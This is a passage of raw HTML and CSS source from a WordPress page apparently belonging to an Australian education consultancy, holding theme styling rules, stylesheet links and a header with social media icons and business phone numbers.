.date-event .date, .ova_time_countdown .ova-button a:hover, .ova-team-slider .owl-dots .owl-dot.active span, .archive_event_type3 .filter-cat-event ul li.active a, .archive_event_type3 .filter-cat-event ul li a:hover, .wrap-portfolio .archive-por .content-por .ovapor-item .content-item .readmore a, .wrap-portfolio .archive-por ul.list-cat-por li:hover a, .wrap-portfolio .archive-por ul.list-cat-por li.active a, .wrap-portfolio .archive-por .ova_more_por .ova-load-more-por, .wrap-portfolio .archive-por .ova-nodata span, .woocommerce .ova-shop-wrap .content-area ul.products li.product .button, .woocommerce .ova-shop-wrap .content-area ul.products li.product a.added_to_cart, .woocommerce .ova-shop-wrap .content-area .product .summary .cart .single_add_to_cart_button, .woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #review_form_wrapper #review_form #respond .comment-form .form-submit input, .woocommerce .ova-shop-wrap .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range, .woocommerce .ova-shop-wrap .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover, .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .button, .woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals .woocommerce-shipping-calculator .button:hover, .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment .place-order #place_order, .woocommerce-checkout form.checkout_coupon .button, .egovt_404_page .egovt-go-home a:hover, .ova-history .wp-item .wp-year .dot .dot2, .ova_feature.version_3 .items:hover, .ova-document-list .icon-doc, .ovaev-event-element .date-event .date, .ova_feature.version_2 .items:hover .icon, .egovt_heading_border_left:after, .ova_list_link, .ova_por_slide.por_element .ovapor-item .content-item .readmore a:hover, .ova_por_slide.por_element .owl-dots .owl-dot.active span, .ova_contact_slide .slide-contact .item h3, .ova_contact_slide .owl-dots .owl-dot.active span, .woocommerce #customer_login .woocommerce-form.woocommerce-form-login .woocommerce-form-login__submit, .woocommerce #customer_login .woocommerce-form.woocommerce-form-register .woocommerce-form-register__submit, .woocommerce ul.egovt-login-register-woo li.active a::after, .woocommerce .woocommerce-message a.button, .woocommerce form.woocommerce-form-login.login .woocommerce-form-login__submit, #scrollUp, .ova_feature_box.version_2:hover, .ova_feature_box.version_2:hover .ova-image a:after, .single-post-egovt article.post-wrap .ova-next-pre-post .ova-slash:hover span, .single_event .event_content .ova-next-pre-post .ova-slash:hover span, .wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .ova-slash:hover span, .wrap-portfolio .archive-por .content-por.grid-portfolio .ovapor-item .content-item .readmore a:hover, .wrap-related-por .related-por .ovapor-item .content-item .readmore a:hover, .elementor-widget-ova_menu .ova_nav ul.menu .dropdown-menu li.active > a, .elementor-widget-ova_menu .ova_nav ul.menu .dropdown-menu li > a:hover, .elementor-widget-ova_menu .ova_nav ul.menu .dropdown-menu li a:after, .ovatheme_header_default nav.navbar ul.dropdown-menu li a:before, .sidebar .widget.widget_categories li > a:before, .sidebar .widget.widget_archive li > a:before, .sidebar .widget.widget_links li > a:before, .sidebar .widget.widget_meta li > a:before, .sidebar .widget.widget_nav_menu li > a:before, .sidebar .widget.widget_pages li > a:before, .sidebar .widget.widget_recent_entries li > a:before, .sidebar .widget.widget_product_categories li > a:before, .ova_archive_dep_slide .ova_dep_slide .owl-dots .owl-dot.active span, .ova-team-slider-2 .owl-dots .owl-dot.active span, .ovaev-event-element.ovaev-event-slide .owl-nav button.owl-prev:hover, .ovaev-event-element.ovaev-event-slide .owl-nav button.owl-next:hover, .ova-blog-slide.blog-grid .owl-nav button:hover, .ovaev-event-element.ovaev-event-slide .owl-dots .owl-dot.active span, .ova-blog-slide.blog-grid .owl-dots .owl-dot.active span, .ova_feature_box_2 .ova-content:hover .icon, .ova_feature_box_3 .readmore a, .ova_box_feature_2:hover, .ova_box_resource_2 .list-link li a:before, .pagination-wrapper .blog_pagination .pagination li.active a, .pagination-wrapper .blog_pagination .pagination li a:active{
	background-color:white !important;
		color: black !important;
}


.elementor-11940 .elementor-element.elementor-element-f9e0ad1 .elementor-icon-list-icon i{
	margin-top:-20px;
}

a#scrollUp{
	display:none!important;
}

.fluentform span.select2.select2-container:after{
	display:none;
}

.fluentform .ff-el-input--label label{
	 font-size:15px;
	color:#666;
}
.cards{height:720px;
        bottom:0px;}

.cardb{    position: absolute;
    bottom: 8px;
    right: 0.3px;
}
@media only screen and (min-width: 600px) { 
	.card{
		background-color:red;
		height:250px!important;}	
}

.wp-gr .wp-google-powered{
	color: #fff !important;
}
		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-2986-css' href='https://ztaedu.com.au/wp-content/uploads/elementor/css/post-2986.css?ver=1728553518' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ztaedu.com.au/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1728553499' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ztaedu.com.au/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1728553500' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://ztaedu.com.au/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2995-css' href='https://ztaedu.com.au/wp-content/uploads/elementor/css/post-2995.css?ver=1728553524' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ztaedu.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-10419 wp-theme-egovt give-test-mode give-page elementor-default elementor-kit-8 elementor-page elementor-page-10419" ><div class="ova-wrapp">
		<div data-elementor-type="wp-post" data-elementor-id="2986" class="elementor elementor-2986">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-755ed5e elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="755ed5e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6814090 u7" data-id="6814090" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-970ad3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="970ad3f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e8743df" data-id="e8743df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-494ca03 e-grid-align-left elementor-shape-circle elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-mobile_extra elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="494ca03" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4667706" href="https://www.facebook.com/zta.au" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 112.196 112.196" style="enable-background:new 0 0 112.196 112.196;" xml:space="preserve"><g>	<circle style="fill:#3B5998;" cx="56.098" cy="56.098" r="56.098"></circle>	<path style="fill:#FFFFFF;" d="M70.201,58.294h-10.01v36.672H45.025V58.294h-7.213V45.406h7.213v-8.34  c0-5.964,2.833-15.303,15.301-15.303L71.56,21.81v12.51h-8.151c-1.337,0-3.217,0.668-3.217,3.513v7.585h11.334L70.201,58.294z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b412b37" href="https://www.linkedin.com/company/ztaeducationconsultants/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 112.196 112.196" style="enable-background:new 0 0 112.196 112.196;" xml:space="preserve"><g>	<circle style="fill:#007AB9;" cx="56.098" cy="56.097" r="56.098"></circle>	<g>		<path style="fill:#F1F2F2;" d="M89.616,60.611v23.128H76.207V62.161c0-5.418-1.936-9.118-6.791-9.118   c-3.705,0-5.906,2.491-6.878,4.903c-0.353,0.862-0.444,2.059-0.444,3.268v22.524H48.684c0,0,0.18-36.546,0-40.329h13.411v5.715   c-0.027,0.045-0.065,0.089-0.089,0.132h0.089v-0.132c1.782-2.742,4.96-6.662,12.085-6.662   C83.002,42.462,89.616,48.226,89.616,60.611L89.616,60.611z M34.656,23.969c-4.587,0-7.588,3.011-7.588,6.967   c0,3.872,2.914,6.97,7.412,6.97h0.087c4.677,0,7.585-3.098,7.585-6.97C42.063,26.98,39.244,23.969,34.656,23.969L34.656,23.969z    M27.865,83.739H41.27V43.409H27.865V83.739z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-488ae2c" href="https://www.tiktok.com/@ztaeducationconsultants" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 405.82 405.82" width="512" data-name="Layer 1"><g transform="translate(-2.24 -1.18)"><path d="m408.07 204.09c0 112.06-90.85 202.91-202.92 202.91h-.38c-111.89-.21-202.53-91-202.53-202.91s90.64-202.71 202.53-202.91h.38c112.07 0 202.92 90.82 202.92 202.91z"></path><path d="m204.77 1.18v405.82c-111.89-.21-202.53-91-202.53-202.91s90.64-202.71 202.53-202.91z" fill="#0c0c0c"></path><path d="m315.56 147.92-.25 41.57a100.19 100.19 0 0 1 -24-3.22 101.52 101.52 0 0 1 -33.65-15.83c0 4.25.06 10.59.06 18.3 0 10.26 0 16.09-.06 22.28-.18 38.24.77 45.64-2.59 60.76a78.83 78.83 0 0 1 -2.86 10.75c-6.46 18-20.54 32.42-34.89 40.09a69.47 69.47 0 0 1 -12.55 5.17c-27.12 8.22-59.71 1-76.53-19l-.11-.12-.13-.17c-14.29-17.24-17.41-44.12-17.71-51 0-.88-.06-1.74-.06-1.74a84.38 84.38 0 0 1 4-27.72c2.9-9.26 12.45-28.59 33.9-40.33a74.14 74.14 0 0 1 43.74-8.37l-.49 42.07c-.85-.22-21.4-5.09-34.89 8.91-12.22 12.68-11.43 33.11-2.76 44.68.46.62.95 1.22 1.46 1.78 4.85 5.41 11 7.44 15.15 8.86a50.15 50.15 0 0 0 17.07 2.5 31.3 31.3 0 0 0 17.34-5.57c14.1-9.58 16-26.64 16.07-27.61q-.26-82.38-.49-164.76v-.05l26.43-.47h.43l3.83-.07a80.81 80.81 0 0 0 14.09 28 78.29 78.29 0 0 0 6.6 7.4 84.91 84.91 0 0 0 31.3 19.34h.08a90.74 90.74 0 0 0 12.47 3.57z" fill="#fd2854"></path><path d="m303.61 166.73h-.08a91.72 91.72 0 0 1 -42.53-3.23 90.55 90.55 0 0 1 -26.62-13.89 269.58 269.58 0 0 1 0 88c-5.71 34.24-9.29 55.7-28.4 69.43-.4.29-.81.58-1.22.85-26.39 17.87-63.26 9-76.77.59l-.2-.12-.38-.24a88.54 88.54 0 0 1 -12.48-10 72.81 72.81 0 0 1 -22.11-51.47 78 78 0 0 1 4.87-29.21c2.25-6 10.61-27.34 33.9-40.33a75.7 75.7 0 0 1 48.92-8.28q-.1 5-.19 10v.07l-.39 21.1a63.8 63.8 0 0 0 -22.29-1.24c-6 .74-11.88 1.43-18.13 5.36a36.37 36.37 0 0 0 -15.78 22.52 30.31 30.31 0 0 0 -.8 13.86c.24 1.32 2 10.49 9.4 17.07 2.49 2.21 3.55 2.3 7.18 5.69 3.2 3 4 4.44 6.93 6.93 0 0 .72.61 1.9 1.47a2.15 2.15 0 0 0 .24.18 42.89 42.89 0 0 0 5.07 3.19c7.33 3.84 20.45 4.25 30.07-.42 13.31-6.47 20.57-21.35 20.54-30.19q-.24-82.41-.49-164.81h.92l40.82-.24a32.32 32.32 0 0 0 1.31 9.41c.1.33.2.64.31 1s.18.53.27.78a45 45 0 0 0 2.19 4.86l.57 1.15v.09a.12.12 0 0 0 0 .08l.09.19.09.18a3.79 3.79 0 0 0 .18.34c.06.13.13.26.2.39.38.73.9 1.69 1.49 2.77.37.67.76 1.34 1.16 2l.43.71c.21.36.43.72.65 1.07l.8 1.27c3.11 4.91 8.57 13.18 16.31 19.43 10.88 8.78 23.38 11.26 31.22 12 .05 2.46.11 4.92.16 7.38q.44 11.14.67 22.26z" fill="#24f6fa"></path><path d="m303.74 178.48a89.19 89.19 0 0 1 -57.25-18.13v88c-.2 3.37-3.15 40.54-36.73 61-1.66 1-3.33 1.93-5 2.79-31.59 16.12-62.46 3.49-65.51 2.18a40.94 40.94 0 0 1 -8.66-4c-.85-.53-1.68-1.08-2.47-1.65l-.71-.53c-20.6-15.64-21.45-47.5-21.58-52.2a84.38 84.38 0 0 1 4-27.72c3.4-10.85 13.55-29.14 33.9-40.33a74.07 74.07 0 0 1 36.63-9v.07q-.25 15.85-.5 31.71c-2.15-.58-15.33-3.9-28.21 4.21a36.37 36.37 0 0 0 -15.78 22.52 32.43 32.43 0 0 0 -.8 13.85 31.66 31.66 0 0 0 7.78 15.26 36.46 36.46 0 0 0 5.53 5.17 2.15 2.15 0 0 0 .24.18 31.4 31.4 0 0 0 5.07 3.19l.06.05a31.38 31.38 0 0 0 33.68 13.14 37.37 37.37 0 0 0 8.47-2.86 33.53 33.53 0 0 0 8.87-6.14c10.12-9.73 11.6-23.19 11.67-24l-.44-164.89 4.4-.09 26.43-.52h.38c.1.26.21.52.32.78.61 1.47 1.34 3.1 2.19 4.86l.57 1.15v.09a.12.12 0 0 0 0 .08l.09.19.09.18a3.79 3.79 0 0 0 .18.34c.06.13.13.26.2.39.46.9 1 1.83 1.49 2.77.37.67.76 1.34 1.16 2l.43.71.65 1.07.8 1.27a98.26 98.26 0 0 0 16.31 19.43 98.5 98.5 0 0 0 31.3 19.34h.08c.13 7.41.26 14.84.38 22.25z" fill="#fff"></path><path d="" fill="#24f6fa"></path><path d="" fill="#fff"></path><path d="" fill="#24f6fa"></path><path d="m315.56 147.92-.25 41.57a100.19 100.19 0 0 1 -24-3.22 101.52 101.52 0 0 1 -33.65-15.83c0 4.25.06 10.59.06 18.3 0 10.26 0 16.09-.06 22.28-.18 38.24.77 45.64-2.59 60.76a78.83 78.83 0 0 1 -2.86 10.75c-6.46 18-20.54 32.42-34.89 40.09a69.47 69.47 0 0 1 -12.55 5.17v-248.18l40.82-.24a32.32 32.32 0 0 0 1.31 9.41c.1.33.2.64.31 1l3.83-.07a80.81 80.81 0 0 0 14.09 28 78.29 78.29 0 0 0 6.6 7.4c10.88 8.78 23.38 11.26 31.22 12 .05 2.46.11 4.92.16 7.38a90.74 90.74 0 0 0 12.45 3.43z" opacity=".17"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-98c1ba6" href="https://www.instagram.com/ztaeducationconsultants/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="84.679" x2="404.429" y1="427.321" y2="107.571"><stop offset="0" stop-color="#fee411"></stop><stop offset=".05184586" stop-color="#fedb16"></stop><stop offset=".1381" stop-color="#fec125"></stop><stop offset=".2481" stop-color="#fe983d"></stop><stop offset=".3762" stop-color="#fe5f5e"></stop><stop offset=".5" stop-color="#fe2181"></stop><stop offset="1" stop-color="#9000dc"></stop></linearGradient><g><circle cx="256" cy="256" fill="url(#SVGID_1_)" r="225"></circle><g fill="#fff"><path d="m303.8 131h-95.5c-42.6 0-77.2 34.6-77.2 77.2v95.5c0 42.6 34.6 77.2 77.2 77.2h95.5c42.6 0 77.2-34.6 77.2-77.2v-95.5c0-42.6-34.6-77.2-77.2-77.2zm49.3 172.8c0 27.2-22.1 49.4-49.4 49.4h-95.5c-27.2 0-49.4-22.1-49.4-49.4v-95.5c0-27.2 22.1-49.4 49.4-49.4h95.5c27.2 0 49.4 22.1 49.4 49.4z"></path><path d="m256 192.1c-35.2 0-63.9 28.7-63.9 63.9s28.7 63.9 63.9 63.9 63.9-28.7 63.9-63.9-28.7-63.9-63.9-63.9zm0 102.7c-21.4 0-38.8-17.4-38.8-38.8s17.4-38.8 38.8-38.8 38.8 17.4 38.8 38.8-17.4 38.8-38.8 38.8z"></path><ellipse cx="323.1" cy="188.4" rx="10.8" ry="10.8" transform="matrix(.987 -.16 .16 .987 -26.005 54.191)"></ellipse></g></g></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-63cbb0c" data-id="63cbb0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12d26ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12d26ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">AUS: +61 3 9109 2099</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-48e1955" data-id="48e1955" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f854f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f854f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> Pak: +92 51 88 96 498</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0943e8e" data-id="0943e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9ca52a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f9ca52a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+61 (0) 414 000 572</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
